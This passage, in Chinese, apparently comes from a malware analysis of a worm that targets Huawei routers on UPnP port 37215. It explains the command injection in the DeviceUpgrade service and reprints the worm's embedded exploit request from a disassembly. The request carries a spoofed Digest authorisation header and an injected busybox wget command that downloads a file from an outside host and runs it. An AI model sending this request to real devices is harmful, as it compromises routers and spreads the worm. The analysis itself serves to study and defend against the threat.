 有漏洞的服务，开启了37215端口，该端口是华为路由器UPnP的服务端口，从下图exp中可以看出，攻
击者试图访问HuaweiHomeGateway上的DeviceUpgrade服务，利用命令注入攻击，将payload 注入到了
<NewStatusURL>里面。Payload就是简单的利用wget下载蠕虫文件，然后执行。这里除了命令注入还利用
了大量的0x22字符，即双引号，试图对认证字符进行截断，绕过认证过程。
001468C aPostCtrltDevic DCB "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1",0xD,0xA
001468C ; DATA XREF: sub_DFE8+2DC↑o
001468C ; .text:off_E368↑o
001468C DCB "Host: 127.0.0.1:37215",0xD,0xA
001468C DCB "User-Agent: Hello-World",0xD,0xA
001468C DCB "Content-Length: 410",0xD,0xA
001468C DCB "Connection: keep-alive",0xD,0xA
001468C DCB "Accept: */*",0xD,0xA
001468C DCB "Accept-Encoding: gzip, deflate",0xD,0xA
001468C DCB "Authorization: Digest username=",0x22,"dslf-config",0x22,", real"
001468C DCB "m=",0x22,"HuaweiHomeGateway",0x22,", nonce=",0x22,"88645cefb1f9e"
001468C DCB "de0e336e3569d75ee30",0x22,", uri=",0x22,"/ctrlt/DeviceUpgrade_1",0x22
001468C DCB ", response=",0x22,"3612f843a42db38f48f59d2a3597e19c",0x22,", alg"
001468C DCB "orithm=",0x22,"MD5",0x22,", qop=",0x22,"auth",0x22,", nc=0000000"
001468C DCB "1, cnonce=",0x22,"248d1a2560100669",0x22,0xD,0xA
001468C DCB 0xD,0xA
001468C DCB "<?xml version=",0x22,"1.0",0x22," ?>",0xD,0xA
001468C DCB "    <s:Envelope xmlns:s=",0x22,"http://schemas.xmlsoap.org/soap/"
001468C DCB "envelope/",0x22," s:encodingStyle=",0x22,"http://schemas.xmlsoap"
001468C DCB ".org/soap/encoding/",0x22,">",0xD,0xA
001468C DCB "    <s:Body><u:Upgrade xmlns:u=",0x22,"urn:schemas-upnp-org:serv"
001468C DCB "ice:WANPPPConnection:1",0x22,">",0xD,0xA
001468C DCB "    <NewStatusURL>",0x24,"(/bin/busybox wget -g %d.%d.%d.%d -l /"
001468C DCB "tmp/.f -r /b; sh /tmp/.f)</NewStatusURL>",0xD,0xA
001468C DCB "<NewDownloadURL></NewDownloadURL>",0xD,0xA
001468C DCB "</u:Upgrade>",0xD,0xA
001468C DCB "    </s:Body>",0xD,0xA
001468C DCB "    </s:Envelope>",0xD,0xA
001468C DCB 0xD,0xA,0